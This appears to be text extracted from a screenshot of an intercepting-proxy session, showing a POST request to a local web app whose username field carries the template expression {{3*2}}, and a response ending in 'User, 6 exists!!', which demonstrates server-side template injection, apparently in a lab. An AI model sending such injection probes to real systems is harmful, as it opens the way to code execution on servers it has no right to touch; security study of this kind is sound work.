 Request
Pretty Raw Hex \n
1 POST /process HTTP/1.1
2 Host: 0.0.0.0:60
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://0.0.0.0:60
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer: http://0.0.0.0:60/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 username=%7B%7B3*2%7D%7D
Response
Pretty Raw Hex Render \n
134 }
135
136 .form-wrapperbutton:focus:before{
137 border-right-color:#c42f2f;
138 }
139
140 .form-wrapperbutton::-moz-focus-inner{
141 border:0;
142 padding:0;
143 }
144 .bylinep{
145 text-align:center;
146 color:#c6c6c6;
147 font:bold18pxArial,Helvetica,Sans-serif;
148 text-shadow:02px3pxrgba(0,0,0,0.1);
149 }
150
151 .bylinepa{
152 color:#d83c3c;
153 text-decoration:none;
154 }
155 </style>
156 </head>
157 <body>
158 <body>
159 <br>
160 <br>
161 <br>
162 <br>
163 <br>
164 <br>
165 <br>
166 <br>
167 <br>
168 <br>
169 <br>
170 <br>
171 <br>
172 <br>
173 <br>
174 <br>
175 <h1>
User, 6 exists!!
</h1>
176 </body>
177 </body>
178 </html>